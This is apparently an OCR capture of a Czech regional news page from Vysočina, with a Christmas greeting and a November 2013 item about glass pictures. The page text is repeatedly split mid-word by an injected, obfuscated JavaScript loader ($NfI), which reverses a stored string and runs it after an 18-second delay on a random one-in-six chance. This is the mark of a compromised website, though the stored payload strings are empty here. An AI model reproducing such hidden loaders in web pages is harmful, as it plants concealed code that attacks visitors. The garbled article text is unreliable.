
„Drazí Vysočiňané! Prožijte le;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošní
Vánoce úplně v klidu, nestresujte se, mějte se rádi...
Skleněné obrazy – unikátní nápad se
zrodil na Vysočině
Středa, 27. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na